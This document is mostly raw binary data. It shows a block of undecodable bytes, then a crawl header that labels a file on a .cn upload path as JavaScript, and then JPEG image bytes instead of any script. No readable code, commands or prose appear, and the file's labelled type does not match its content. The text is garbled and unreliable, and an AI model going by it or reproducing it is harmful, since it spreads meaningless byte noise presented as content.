�$xR ���=��=ӹ�{.? !�d � ,    d d  � e�A� �:	*$@� ��4�'b�7�d\��ōc$�i'���F(5b�HD#"�S9ѥK�&C����o6$ �P�!J5F��B�ư�9R�E�8V��uJ^_����˕cǖ�j�NH"4���QcB� aH�!~%`���a��%�Cɘ�D�ia���2�ڜlwv�%��g�)��S�TC���V-u�]d̫J��U�.[6�L��,gӲ͗c�����F#����nRG]�N��ڢ*�t��d�c��YI�m�[��3W�dIf|�6uVĬ�g�ݕ�`�$� +Q�,�w[Hd��	L�\�eÙ%\q��܈!�dU\�ݵ�,��v�t�
�u�J],��2�]�a��#���5�e�͡��4��O~��$sTD![�]�Q}"�����L����\z!�C$LjX��11����F[ *h������|�Cr^�4�*Z��2�m��a��0�uQ���RQY����sV�!K���!�����
J+�[(��'9e��tE %�@v��Lk��kg��W��z�Y(���4��'�F��jn������e�e�2�#��v���8"�������0b���Y�L �)����j��G+��Q�yViu,3Da���RTRI6Hᗍ�X�#���[��nK�Y/(������@�D����K^A�%����@x8�A�X3�C7#� >�w^�s&,ٶ_�Zk�<G ��Z���4=�A�����'m�6�@�\p�RX�5$�P�m�4G>�-7̳oCy��JT�R\yD@8\ᠴ
v!� Nx	������e[d�
��6�Nf �N������a-Gጽ@���A~u=D0 �!� %��B9�T�� gr�^H綿�=q�MV��l4���r�{.Ѕ&��c��'����z~I` �n 4xE%�0)���0LVJT6��&�P��A�&��mM"��2���C�.�<!q`A�:Ă�� <@A{�K0�1����꤀�@��6Z�L�(�>F�C�������'ጿ�Mt��"Ѝm��<���	"Y��-T��.  �1�k<�&�@*V���aǁ�g�(��I0�RE@9p��8�'a�E�2���W,�N��
4�`�	�D�	�%'�Y>��I��o;�!���̥�&��&�@�����B��jT	J�t�dHB
P%X.JC|p�0�)bAqp@*����8��@A*P0�/	P� 
�٤t��@�>& }8a���X!�.��G���!��@F�1�(@u���	P�К�@A�Tht��@G�Y�ff��Q��!C��d�D�@�ElӔ���0N��4�N� � �A$��
A	j�b�s��~�"_Qp��1t�#2�T7 �I�(�?��P��$��@Ug�f�RD_���aX�
8����(
f��X1�TH�2h����H _�Ы���T|Q��c�AF'��mJ�piȀ\J�v���0X�����#k���v�&P�"^ (C�0AP��K\�ݨ�0�j4qJ�_j?�6)$p�q\'����� B�٬z6������
�5�k��( ��奀 � /U�{�����"
8`E�s� C8��B+@C'e�gL&���I �]�k�+�&����D�	 ���	(�aI�!�H�%V��w���C*���6������1DW��?�D*<�G��LƮ5�e�"�6�6��`��X0�����X�{��>�ч0�!|ȁ5rP�7��OB�b�UY�E�����R��4p��e�,n ����ǕQ&X cs���~�wI����쀀�������P�q� �� ÷��S"܎��0V �[��Łp0�aDx	 �	�q�I`H�ð�A�!B��p�pLo@&����� W|Aov@~�큖�(�W(
B0�C�� .AK���ޡ�����($� � �&a�606�2��+�Ұ�5pp�+����Ȁ㜸�t����N����� � �}����"
������s�I]��m��
�(�V�)\:�#V<����p¨)lo����8��GO�3���6�F��wB���j���W��lp�B;}h� 
<���c���m�Np"�@h� 5D��6��v���B� -;`a�P�#X�xbA���KG� ����0�/QL(���7
�v���bWe�]�nG�}P"�Wah�Q�p�@����u� /�qS�R�pN��p7�p
`yʠqa���
��t�0ϗ ʐ��d���&�ߦ}N! H��!�$݇D���dy�W�0  -@ �� ���A�  
�
w` d�$w�u}�X�qp����&�7@xq�$	p�'vj�����N�vOb�d��2� P��Z�|@�  |0/��' w�w�Pp	5�	� 6���p`��i  ��w�wt0  ���P��Bh��� ���BX�R�Q�����Ѕ�8|0?�N� P  a�2 2� =�Pp��w�ia���|�7��8
� 	��vQ��(�M���mBXsMvR  �` ]�42�@���0%� 	P�g�|M�	��t��0�����L�c�R}�����	�T�����؋��$rВRH�U��  �@a` O�� ��f�R��-�w|�y�@ 26 P���p�^ 	�` ��	��	��q��	� 	�ȋ���Jx�L��g�
dُ�V��� kr	O��0� N`V�` �0 �p{{����� ݐha K���  ���wpVH�|
�W�,�:�
���	�.��Y! ���w��ؠ �4C�  TN�}� �N���w|(v���+F�)��� 
 ����
莜��D�e���9`Pn+T�����]0<�hOsEȐ
]�P�w^���'�ѧ_@�y���@� � @�� v;xV|Ȏw�A虞ٝo�I?^ �:��  
��1�^ �Rq�R
` �@B��0��0� �P�� �܀�I��	 �� ����yV_0 ���HJ�$j\JX`� ����"��%�Q�CP<Y�) o��@#p{K�0J*�Y:
��Y
�0��0@:�_�
�Z�$��GX�Z�|����E�>{�E0����G�h�Љ�ЛP��`�����93
��	�й�#;���G�M��:��}��j�y��	�R��OSe���A�g��{'�w��;�0�4j�)
���
�PFχ^
�|}��ꋆ��K�$�ୃ�}��Sjځ)��	�� { 0`
�W^�����Е3P��z��
����X��R�v'����B�J?@��b�
�S����
���	�  /@`
	�
��7� ���{�zy/��[i���:��H �P��s�>{��`�%E2 ��2�}�Հ�'^��a<�ͧ��*
���	�a[�� v%	}_yy��<�
K��Kx.�o�
�ɳ�:A%pp���	P } ��t6�	�wP�   �}��|`��P
r�4:�_@�yV�
/�=;��[��{���R�,E�}�1 �	C��]�w�u� 	#�갯Zy��.+�� �� ���q��wf8|3��k
�`! ��X��0
\���:A\st]`���4��
�{Z�s|`
����Ǉ�  �
��P
2Kt����R�'�	��=���������G��>��R
��0�0���B�!+	=�����cډLB���� ��j�
��fe�=L�
ܳ��$
��􃄏���!q	b %@L0s��q��0�s0�0	���w��p������ <ʰ#��}G�j�
���?޺�/Ix��Q%�	>%	��@��%�` �	���������}�)�0� �� x�����z{�8vl�x��o�܄oc��=C �\0��0 b0Y�	0^�+W	 �_�
�:�f�tpâp�_��x�Zɛ
���$ ;��@�	�@���N�	N��<A��˽,�b�
�!���	B��Z��@�g��){���\F>�R��ǨP`���7������ %p�	��ȑ��Z�@^| �X0q@� �\��;���y���
[ɠf�������$�	��Mb@��@��	r P, �ˉ�9@�V��sp@� .ʬ /�|���7:L���|� �P-@��΁��~l�Hm�P�M��U��T�00 �,q�����ʌ�`�4 ��Z�����d<��7�� PP���-�� Ԧ��0X~�����o���M� ��	P	U���< s )��� �.:��_���������q��Dɛ�@�K��f�N"�J�Ԫ��J���P���� [&W��Ku�K��c*�3��*���z�/�����ۦ틈�ڵ�����&�	�<Ճ�Q	% ��FqP�su~|y@}�0��ى[y�>zN%�N;��,`���\�@�}����/�>R-�	ɐ0�����ҹ�@�q� D��	�w9��1��w���޼�xj�@`ڮ�� �,.������N=���P�Q|ۑp� }. ��1�0N���	�$f8��)��+���	��������4.�g�$� ۖΚ] e��-n.�@�B.ՠ@�2P�PPM�* �s@�J��I�w����n	��!��T�f�n
�l\�M?�0���/W����� mؽ<�P��t0jp�;��!^���	�`����0���n���~��0��~&e��~ȡN���}�S�W��R��q/�0J�~'� 70�`h} P]�@0�\�@@ ��~�%����"/ȟ���Ю㑰8�� ����	W����6P��p�M"bM�� N�ب �U�[RP�p��"�ư�]���@`%���[�鬰�^���8O<�% >��M	m{P�AE s   %#0��)	w  5�W��&� �^��?�M�]P	ώ5���p��Q��v����_�iSS�Ƿ���6#�  	W�LP	>�Y�|�O�`0��N�M�^�v����?8��.�Q��M�< Q�4�V�{@��
2Mwl���
�@9pe �� �� �,���$��@�M���� �̔)C�F�ɒ�`(f�10JHCb	M
=x�eÞ=��
	2̥0)�<`���+k��riG@t����gN ?�����?>>�`��̕2�. T�p51����9��P� ���H��H+؆2]���ʇU�}� ��	��#���ry�+p`2>ͱ�*G��4.L%��g1�ZuQ�Tf7xd������V��i��AXR\zPM�;�J'�&.���#�����ymV�΢8`}XSp3�H� �HI��'�� #Ҡad�E�G-�Øн]BM�ެ�e��c1��A��c��y���5�I�
32��"�
-P.�"��+!�J	c�`�-;X��c��`)b�EV�婜Cp�t�cP�t��f���5nY#��h���T�;�@)Q��� %�
� Mp�h�W�����G����� qιc~J�A�lƚ|z�2b2�C3�<M�%�t����Ð"F�4��j�"�%ބ�G�ʃ?�ҧ"4�|�	�k��Q���a1��!�8�D�&�X��A6� < ���h4{�
)V� �7a��r��(F�sO.0�\r�qD�fp%��^�3#�+=ѡ���a�������>�Q�>�FX��V��BSa*U��AהW�4ҟ^�	Gk���^b��~9+��c�+d��La����X
B�����M5u�r��i��HD�����q@�(VP#�|���2^a�-z�!b7�YK�4Q�.���h�����I�o��&�7&70��� '��t���(
��Д1���@�����	v`+�j���2�2�H�R��%�+���7sǐir�D�CJ�r�q XI�	�(b����F�dm��Ӭ+���`3����g'��4��Q�7��`x�����Z���i�x���8 ����P�.#��I��� �f%@��,(1�d&j�Y6> ��4��	+ȇ�|�����|��-�(����t :��3l�j�]�0�W�^u`V�J�hD#<��i����ϕ�	U�b�`�P-|�O|���x��J<�P�?(@&G��
 rdD�H5>��2 `D�aV` ���.e��Wp�"
W���qE��c�d�<�t�+��{�����U?�(Y�	*��`�0����BE%1(�!b ��2�e�������g� }jX�
.B���e_�� ��c�k�D+��?�A����J�3�a�#R��/�H:1,*W 50)�D5qP	jZ�e]��J��2��hE!��B`'�RGPxcE�I?Z	��GtV!O$����k��� J!H@"jX�
��K^�e�\�%��Jr�2��d�R��w�c��Bj8��`TA�Z�hW�`A$D�`b2� p��#����g� �8����W��f�%���E��Ea��"ְ�A+���j���EX�V���*������B*Ye�0�8�P���hr�k�V��WTb��x%��J�2�)�[��ԘG3����Nv���"�Q�`@��!P��C��R%��5DA
����`��OҨ�
���M�aj�j!F��?�ﰅ=,<���P���aX�r�[`��U��t9�j<Y�� �KcIQ��p0�fûi��	X`��B�� u�'_P�.� ��Թfp��\��y�4�r�5`��(�\sj^�<�q-h%��JD!*�.I���#�h
P@$��r�t�E )+������p�1�l�P��5�f` ��Db,8�l��a�>����׼����bh�f�` ǏvnX���VV����-0�Z���0B�1���k޳�7�\\3w�R@[X��K7� ��;}�?�ԇFu�-``[��Rj�>ӄB��m���R�z�jp	F2a����V�!�Q/B*.B@  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251029/c8ca3ea2-ea24-4abe-96eb-ac7d0f6bbdbb.js
body_size: 26936
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��              ��             ��    ���h�Q>Bͪ�_8�XC��8	�&�0L���{g�돦�h}�( ���c2��a@r�;�ӳ�2���_�����Տc���� 3��V�  �,q�r�@������%�����%�<�4~�1��������5���zY�ی����C������޺>Z�e2ej��g��������;���j6�V������� =�7w�S������}#�Q�U2��   bc����+63�d����$y�y�o٪�j}�����w}���g�����k��T/}n�H���k���� �]?ٹ���H�R��O_��U�4�ZM���W�����G��n4�z�U�.� ��ȯ\�/<��������قV35�N9���=��yH��������p�>�/��o4{�3a�����4����;�{�����6�k��i���;���.��Pnmy����ú�Qp�*};�kv0�>���/;J�[i���`�3���<ރ��ㅔ�F�Y�� "`��"�̸��� |=��ѯ���k2�k����>�����]�ŀ�����|uK��|�>�W�=@o�nz�_#��@   y�� �J�,&$�A�ĀB`��l{yzK��x�O�OW��yW��yW��yW��yW��y_O�HLg�   �La�&����e	��p"`��I&1�g�R�N9e�e        Ĉ�    ��01����DA�S���2b���)q�&\��<��        ��    Q�8e18�	_��Y�"l�?\W��'(�c1$�X�)��!@	!"    ���1$D�   za�H�a0\0��L��|��c��3�q�JLLbbDHe�D���Ʉ�F8���h�$
BD1"@��"`  �����K.8剋,S/��$M �D$"C,d�X�J�H����� D��� LI0  	�?O)br����,jpȘ}՜� L '�|�c�=\�$���kV�#WX�[h5y�e5�5��ֶCZ�Ek�c����"` ����J��+�������J�����8Ȝ���� ��V���A��       Z������bH��.x�O5�ȫţШ�����:;�3�Q2�@"H�sBT�rI@!1���*֞/OO�ʷ������������   �겭�������=	y����*��Xoj�&Ė]�zZ9� @�o}̴Y)�"�_�{�g�ml)/Bƹ�s�je�}9ޒ��t��|��|;���r�nJg���Nm_����խ<^�N�c�t�z�����G2���m=�T�.��؍6���̮;~n�[����H����ne��;����ʽ������� ,����SnB���k�W>9��fʿ��/j-�:gc��U�����y������{�>�|5�Z���sN�k��|6����ԩ�,uΞ���;>v�/Ku�tt������ٮ�>y��0�4��';r�r�ܺ�n�[���-�?r���|�sZ�f�_4v��{E_sT7�D� ,����Rn��&_�f/@����&�T��\��/����zG9��|��s���%�\)�)�K]R6�t��9�|6����ԩ�,uΞ�A�~/�����.�:��}���s����x}�M�{Cr�r�ܺz?n�[���i7|~��t.q����=��=m^�W�𑽪��"`ͽ�}�ޟ���9A��Rl��5��i��o���p���A�^k�݆�a-��G�Y��X둰�<��[:����j��*��f���r��O����RoUN���=�ڛ�s:����������k��r�W-z,��|�[>�g��<~���������W�ک� }��б�^ 1��o��d��po�!���b���B`Y���5j��/���kj�Z��0��  ��P��]]^�X���wU1$D��	��L�300�Q�8d�
     "lu����*O[tU�S�֪Z�-qT�S�n
|�FRܪM�����75�(��"`D�'�L�NR`�!��c�9K��� HbH��H�ĉs&��2L&p2
��0�G�S��e��q
 đ&"S
���IzDy�j�d�L"&bhĄ`& 1�<%�2�$�rV3�R� �A0��L3� B"` %Dɋ!� ��#8 F2�_Y�$
$ �,�xFd�bl��I�<#$J�""b�g`P 	"& �S"`�,�.lfɉ��K����+%�g����_a>7��>�����bI���Q0c8�(�1LM��� LI D�ʘ�����ϑ��k�>�8����Wq��l�e���h�4Q�ҍ�L]�Z2o�����*�U��F�op������}>Y��F��}�|���f$� LdLLe8�H�,�`r��t��o��2c6J��(��B[j$�L   �� 1d����"P%NX��� �L�fj�<�������qWc�}�y6��(�w��(��1X_>B��~b:/���{֕u�Bh� vh׼
;g� ,;����O�  $�׮��L	� �mF��.ۏ���ȷ�g�]��v^7�UK�^��L�6q<����>�]f�s�3:�+�4�ӹ�N6�ϧ���_����U�@?@��fG=�����]i��©��N��㷒����  ;u�����O�bHL�ڕ��r���/���GO�]S��x� `9&�k�]�R�M8��O�/]�}��Y�3:f��M*?�t�QG��[jW���:�+�F�8���]+eDњ��;)�����:a���	0D�RF�u�ҥm����(I [�V����y�`���u���>ο�lէ��?<�����)V�p^���64�n5?%[9[�t�a`:Eb��>�]J�}г�N7f>:߷�����w����<���֔��U�n�c��U�/ 
�o���>n_�~c�N� @L$�uG~_��'��@@P�`J&�   &�@�0��� @�����@ U-��|���s��Pk���K@����Baa"%6BD$BD$BDa���e�HH��!>��;�X����� �� 3      045@!136AP2#"$FB%��  攣�5Xh��2S�h��Ixj��ןT餵Q��]�2���,x��C54ۧo3#�5�t?=WdΛ�tX%�;<_�bK�ϱ.A�z�HM|�4 ;�2[t�©T��j�tG'�r*�܀�����kJ�Z1�e��(��y4T�(!�����m�'y�hФ��*��VɘNR�븉Ô��v���j��e�����&w��V���<����I����mQ��%�4t�P)nX��,R|�����ġ��_�V�lұ^���[u(J�jUH"D�������? ~J�ߞan3��"�O\v8������=W��Wb�*�P?��Kg�p�]��ҵ���؞P���3�������з��㙷�W��ס���J/��ż(!�f[h��s��������T���]�]� �1z
�!��II�x���g��S�7�=�NQ�Y�����;cR�B6N�lu=NΛ��2���x9��!���;�� ��d�ἲb�0)������=�K��	� �Y�_����g+)n����̜�+�ѓN9��{-y�Z-9�hD�¹7'�j�WjV%�5AW�+*!�bG�g!-���9	lQ��O)�`~ai�!�m�I�J�lҪ=lJE�e�v=6�qEۭ�.��`�����o�6	]�t��2?��b�l�ئ��+�tǄe�)�,E�d[%3G%b1�JV(!��ēf��o/�Z-:�ɵZu�2i;&"՟�ԞŢ��z��]2nM�[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[rC+�=�;�}y���>�� ��?���[�� '����>�-�?ϲ�;>���>����3��5�3�����ӭ�>���� �������뎡��ח�yy� u��^^u�p^^u��^^u��^^u�p\� e�p\� d�N��/�ź��ĳ��m���3�����
�����)��As��c��o����b�~���5�=M�S_��W�JvN~��f����rܫ?�{���\�g�b ��[��G����g�A3��00�qd�p�����&?�Y����<��U�^[��#r��Ԫ
�q�C�H���!$��hZdǊ��ы�7Q,�yu[� fQ���c�Llp��l��]�F|^5m��f�.&�r{8ݑ,r�� QS��a�1�.�_��v�8��Qϒ� m�ܸ����_�N¥B�ڧ&>u!�9��9g���2�G � ���Z�P��E��)�§�	n�4YLp$'���֍{X��e������+]������U�VO���/��� tKE#xV�LO4��܍ˈXKG�}�;��|vD�Z��^�Z�ca��W�MU���V�O~��w��a��ګ�>�p`�)��)�­Y�@FyK�����c��l� ���V_�*t�̼����pک����h����v��U���>�5���Q�/�܍ˈXK幕h���?@[�.�1�]��i�m�8�q��������UH���؃�-]��
�� ��\�%�� ��؟h6�O��;�Y���٦��� Qb~�_ꪽ��v��e� ���jqۃ���-��� m��,�� \��6�|�%H��S��ȿǅ���?m�W��zZ���v�} /��C�)�¯��G�e��~��i� ��w+/�>�d�5������)�,Wm���i�_�S�W�nW��,��� r�Vm�]�90�ia�4��J�@p�'6�^XZݭ��?m*�O��r>�/��v��O��;�Y��v�'٬O���UI����� Z�v�iVE#N��ڸ���:�zZ��/&2�V�Z^W}Z���SE��M�N��&N#�kg���J��S��_�܏��������� 5��V[�*}���k�2��j�׮����,�E�������m,ܝ�h7bW�n�a��?��*��s����xٹ�A��:�A�P��6/Jd,O� /�`�Ӎs�iʻ|?��=��*��3��VsyP�����24�[��kܬ�HY�vh�k+�+pv4S�$lc�'ؓ(V1W�n��v8s2A!g��Eƒ-!�*#�ޮ;����ճ:�{���SȊ歒�Y��6��a�m� ��1 ���[�Ů'�]�3�]�5N��Zl�P)I�*w�V�k�ū���c��o��~��|{�g����=y5���P�	ۏ���.8�〸�.8�〸�.8��
��+�>���<�〸�.8	�X��+���/�i��ם� K���}:���������7�ط���=����z��:oa��~�{� �]�-�o~��iɳ%�"�p�\%��Y\%���\9��vD�3t�ܰ�$�L�p.�-�>+k��e�We�/83/9�����{�ͮ�5�����k���8�����K��&̕כ/2�6���=ָ�[�{����=��fN2�Oo��2[�����e����3����j��e��5���@�`kt�eۡ���-��%��v�m/��uZ-;^YI]�Gw���X�35A\^������ő���?�}}�+l��J���� ��[
c7�C���^2U;�f�meG�m	�m,V-Rx3;�|!��@$\��W���3�V����X��nzػZ8�� ����%|9�̀��f��K�&�-�n��0=ó:��7��ZЭ/E�S�F0(��������+5���ز*�|�kS&oj��
��!BR���,���N9jM\���-br�Gg�ү�	�(��~�	ma���M y��S.30�qXֱС���.�0�I��"MbL⾭sj�z�rd���hJ"�]YC��(��:����B,G����;�Yohr��x��𭛀���fڐ��p�++���c!hw,t0bۻ��C�d}?§z���S�Y� �V#��>��Ѿ��'�3ݺ�zn�x`{����������t�ާ��wJQi����|pX1DA�DX��o�D�Z��,���G�"}ZE�]YJ��0�'\[����U������0A�H��
1yK�.4�uD��Y�;�.����ggِ��p)��ŉ��� ��Xf�bЊ�Sދ��Nl8Zǂ�G �֬*���`T�G�V'��>��dñXV���O�j��ő̱��kc"�X!��-宵��b�j1�Aa�0'(D�& o*�P�D$;vՕ����9�!�S
��bBR����S��)G�76����Ȟ�6~8Y����e�㣕�uX�X�|u'ڒ�83V�~4\�݊b~�Ū3��I���V�v,��M0���)fRxU�ج���
y� �����5���DϾ��[3��Q���Q@�Jt�ˀ�.�?��JwJ@�(`q���..���b�k{���qd�� }xh��K�@�k2�����g�kf
t-Hd�&��-�E��h�Z-�E��h�Zxi㧆�E��h�Z-�E�a�J-fhZ�Q�ao�� 0        !123QR0@"A` Pa�#4p�� ?���d�?A���t�̮�ޅ�mEM�ǌn���{|&{:��?��g`��d1Jo�� �<�J��T�D�\TTf$��̩�sbiK-p9�9P���<D�1��c�*j@�ż����p�*�B�����'��ޛMȥa�+�d��o��ٷx��=������vC ��c�𶕂���;�_I�P���Ne��#n�B2�SD���&x���3ÈVЎG�H�D�τ���;���f��-e�far��ZyHq��9�'(�m� F��F� �a)�G��r\^;p���ݚF�P�p��A��=G[�M�Y�05�< ��-�[�Caf�G+Yn�������� G�`{��P㈛��<��3y:�M�Sy,��K57����N�Sy,��K57��M��57��̾_����{l.\��-��[��'�nO�ܟe�>�r}���-��[���7�J�O�T�?e��^��ccvg@��SLln��9[֯�ڿ���^E?Q�j�fdz�L�� �Pϼ{Ya��q����:�٬,����3�U��J^E?Q�0��)���������O�uK�UGP�8.�b`})\_S�R�)����eW΋�uGΪѺ��)���{�*��ʏ��_?ĥ�S�������H���c�c���e⩅��S�9���X��J0�6U|� ��ܫ����A�f�f�f�f�f�f�f�f�f�f�f�9=��?���y� ��� ,         !03Q12@ "AP4a��� ?����jcw)��k��h����>l�iv&���k@�Lf��Z�~�y��Mh�=�ֲ#LZJf����p�b��[ԂEC�����)��)�@z4�7Mv!���Nii���6*��C,�D��	�"�-T9P�s*v�X����:<+�d���b>Q$��|�G���U���g�k��`oxX����7���,�`oxXƈ���:c��7=��׏�׏�׏��G��������#�w��]�|��|�:'N��vԢ7�D��n*x#t@��yu<� HR��oZ�KhWn*]����qRPev=G�*���/u1�5MG�f+�]�����>�avE�T;�qR�5TԼ��rT�#�L�+���wZ�vJ��
����i�*9�� ��s0�~U�Į�T�!M�*�i7����� ��V�I�Cp�WӇ���0�Į�T�h�\�}�Q9�,�|�*1+�+�N^Uc�bȪg�D.Ql3f�$p�M!��ʃo�Wn}��/�C��%��{�c�c]�k��v1��5�F��c�#]�i�[��� "� �� D 
    !"1AQr�23Baq� #0@Rbs��4P���5�$C�Sc������  ?�8�6�FVC١f�곧����=��G�`��f������j�H#�������eywf�i����m��6�O��2�n!]�4���L�4+��"ٷ����n!tMQ�&��ҷ�lu���J1�HT�����./}J|O-,#K�+�6S����`L��*1�!�P0�;�|��=����Mdni5Ɩ]9�ٱ0�8�!�B�����mk�:�
�ND���"�u�^��$�'b{���Q�]`�ѩ<Hp9��mM(��%��6+�2uYTZ�x��S���r�uڌ[� ����gD����O1��A� Ѓ��)���/8՘�h��s��K�4UU0���T�OΪ�F��йg]���U�ǏaN�js���֚mE��(���a���(ET��̣�����r9������9Gj
G|*>�I４dl�k�n	�t�,��k~W�j��z���!j+D]^y�IUn�Qt�K�쏷�Q�����iUS�47Hr��I�|�E�[����h�>S�>Տ�Clc�	���v,:�Ln���o"x��Уn�+�ѡ_~�u�9��&�5'IʜMU�_︔�j�&F�sܛS�P�{|��5 ᠫ�L���P�ב�+��rm��7�7V�5涎qE��O�T��8�;���~�l��{j���(�eT�/uQvU�8u����h��p�fG����O&iT�9طF
�q%T&�uh�����8��v=���)܃���I8h��n�U$}� "��t�@���f:���{�N��L>��Ov��>��iZV��iZV��iZV��iZV��iZV��iZSOh� �%Ch;WW���]^+��ux���⺼WW���]^+��ux���⺼WW���]^+��ux���?�6�>�$�0�B8�WKbeWO���t��XI�\���+�1�=��� O�x����fǂ��t�ˎ�Η��K�s���	f*�>]+Oj�<��#�Pd�߁��{7鱡��Z�51�X����j�ژ�����Y_�M�6b�<W=�m1�*ҥ�\��H+)�KM=���u�wz����ty�>�+�I��̪9kt6�x.|ʙ[#%�U&M�t�k�fK��,��4W� �.W/�B�wZ�I���iXy%��_�<�c���|��oE�4��QReYQ<�0�ֿ�J��%hڮ�+����n�.L5�,��\���y8���#y�d庶��~Lt��Kiܮ�O~N�x�FK'-f�g�>�"�Y�4w������=г�`�Y�4���>�+�I��̯�� �����cs�R]��f�5�k�wYu�l�������򒞦�����`�����4��e��V�c��cx��.*��i{Z�(>�̗' U��+-��,vQ(����PXZ��4�)��_�h�lU���^j�6G�cc�F�L- ��b
f�n���v����4
P[G��A��l��Y_�M�6K�d����1_���� 2��4�\�Cgm�Aԃ�HT�P�k�ce�(��N�
�!oM���JtF��#�hq.[Y"���`�(�,Ǫ�̑�4���2�� ��� 8,�w��ҿ@յr�Fd�	��$��A����ׂ����w��M��YRh����ꃚs��4Q��ퟪ�o(���Ѥ�\�mW),��c�=��U������r9'������{�Y���Bυu,�ʏ���}Ҿ�کyLf�89C)�F6e�6����e�Q� qΣQl�fnǬ��k#֬�w��!��5ϩNes�	��J�;Zۇ�����u�����c��{�E�g���>��cc�u�#�g����Rn�l�&�����p�� ���M� ;���+u�dg�rs�;�Ħn�.�M�̴�俕y���C���
C�{e�'�-��,�T���5E�ۇ�����u�n��c��{�E�`ޱ��>�"���-�<}VW�w��_��<ܮl�炅��h|,�ɹI�R��F���Tr�)��s����	�v����e'L҃�P�.�M��d��e��ř
�y;樷�p��5~�#�.�<l~�v���c5ֶ;yG�e�m��:�of6x����&�2���y��1��O�^i���˳6�����5���U���{�y?'5{�y���Dd5C���3�ٓ�� d*}��
m��Q���l��ȷl��ɏ�e�/1fFkگ�����u��qY�c�U�a��]���U��H2Y��^8�����V89��8xy�$���W2��$n��;A��=�W����r^O���)ԌP��T�{�)5�W9CԀe�i֙�%�o���g��+��^�>�d�0r��5�Z2�T��Q���lg&��K�r�� Yu�$�tN����h����}���VlnO4�.�D����o&rl.�R蜯G�٭b�<�~�o����mW��g���tYO����>�u�{�^�#���]$ñfd��K��#���F$�������1��G9�4�W���Np_��]��a�{�8ԜJ{��W�� ����LcX#��օ�}���������<��<8�\��s��<8�\��s��<8�\��s��<8�\��s��<8�\��i<8�ZI�[ �?�A�<F� ں)?j�$���������W���������Oں'��ѿ���`�p]]Q⳦`Y�P�X��9a�޳r&x�ܖ��!���s��WJ?j��M� �o����.�~��o�ZY�W�|2>cX�Ѭr6�r1�_�!hxⰕ�f�+6v��i\ߪŎ��gH�VW�f�д��G,\x�v�$w�X���ZX=`AZ=�B�-?�i����P^_�b��hv���!k�k����a.Ɵ�A�,�{����P�~@��q��k�n�iҙZn�^��Cf�ӽV�;4u��4�d0Y;bms�:�����!z9�~ ���l:���VW��%c3ע���
�-6���PS�U�ܟf����Hͭ�����;�̜���ڳ�<���M�ұ�����*J��4T��p
v�U�3n���������~#�6#;�g�Y�{#��uiq_��y_������pŽ������
�����ܜӵ��_�X��v'D�sM����\�R���&r��\%����暴�,b��Oa�i�n����4kT�ᴚ �c'^�Z�Pt�c�[�g�2�� �d�ѡf@H�u��Ί�F7������07�j{}Lۡ>C�N{�\�Sc��%�hk�0X�j�PX��"��gA8��\�f��h�Q��
��l�d~?uu�:CK_	�b�`�<��⣀u���d���h�Te�sKv�ѯ�7CEa�W�ʍ(^����+[�C_Rd�ƫ�Lf��mЧݶ�d���d��E�����G�l���/��~��~��l��]��7�7����%��z��L�����O��O��t'�zѿ��CcV<�d�js�;�������c���C�;z��4U� ��uEp��&��~��oZ��\�)N�tX�Rt �rc���6D� �G8��c3B�T��a�8��׷C�Sf�P��A�4>_LMP�]�q��k(5� ���`�f��Q6�N{��Ġ�����Y�A�cUțA�FH� ���d��E�������ҷG��[Q�Xe��W�\� x��=�jt��8���Q^��:�B���R��P��}5�68�!�Y���6rǜ\*Ӥ*�3�6T�ۡ�ѡ:S�@�,��COp� ��mZVd��U_$���Ԍ���+����r�����^gD��|ۡO�Uѝ�V0;��L��(�Ƥ�&Ƽii��cO���ٚ-�WC���ʅI �}W@�*�D�����Z!ll mQ�)��K�֕�N����66�$f��m��FG���m�[���N�/G?��v�4y�_�[ۥc����pӵ�^��?oQy�t��y�9ZU,<�y�n�>��ʃs��1F�8� �ҋ�Wŷg�#��G
`���J��h����ȶ��B8�֏R_�v�J����W�t��ݺ�|���5zˮ ��U���h^�͐pY�;�V,p�����rw��/HY���{t+� �?�� *        !1AQa 0q������@���P��  ?!�zMݐ���U�$vg�|��d�M�z���%��ޤ�Iz�ԗ�/R^��Iz��bmY=X��Z��l�d�Y,�K%��%�K$�KԖK%��d�X��F>|9� R=Ԇ}�^�k�6�I<��R�ɯo�62:/Ƽ,�S��)��;CKHɨx��O]�CP��iR�����Bi%9\�Y�lto�ye�v�_��S(j�J�e�y��ެd���b`CR�Jdz"��_A�BD�l���1��Uh-5e)�U�p8X�!�1Q�-,��3��K�:�P_��*���uh�*_u���K��Wߦw{�^*��Ě,�p���C��;)G�b��R��"��:2M��N4dGz�����Z�Wz�Ta
I�M՚�|ʈ啵T,2oF��6AX�泖�L��r�͏ܕB�G�ؖ�G���n�5��_�J]�IW��Q��d�X1��~����N�ar�Z�=Q$DHR�oο�]�:HIt�B�b��=FY^�Ҕ�wmVJ�Xc��%���,�%дT�p��'��&$,�1���b%����Sb!ZLRK'ظ-[��M$�؋�/��|�"ᓬT�9�*��&C$5g�nBͶm�|	��Q>+d;������3�(���ȗY�U����kv��YE�S��b-=I̱hŬ�2�J ��̬��V��j�15�%��Ut��1�e_�|3ͥ�u��4F���d�o�q"-XW��%xBaiE	�N���#��BNeJ���']� � ��qE�鴕�
���GX=�Xԕ
j9����n�����$-�RČ[���SsXB��#bP�V��H��J��(܄�5^V���5]�c��JeV��}I$�I$�I<�8�� F.�'u���④T!����-�J�߰�iFp��kR=Lf5��d\����H�9�H<7�K��c�6���E'D'�>��SQ���Y	���⒩F��Ѻ��H��W*{2#�G����Ȃ1�b��&En\\���*=�i�X6�D��l�gQ�&��j�G���Z&�*L�9RV��0���H�_��!�0m�bc!�Nl�2�C��w&_|��쏎Ht��)�� �#���D�
�K������d
���=�z<���Ϙ���f�y�G�Dy�G�Dy�G�Dy�G�Dy�G�Dy�C$��ws� ФB�\W_����~�Ӌ�'N7�1~Z��1߁���O���j�w|�~��<�e�b��t;�c�H�F�,N�/�J�
��`����e�&� Jŗ��/�WC��;��d�9X���'��r ��WC��<^+������\H\RI8'���������!%p �&pI$��?���w�x�22D1��a$�ɑ>z��1�c�,`b���˞��w�w��
�\�1~I]��2��*�\���o��
�������������`6Cd6Cd6CdS>�<���®�w�c�bE��.Zf�~C�*��®�w���(���G�����>�}
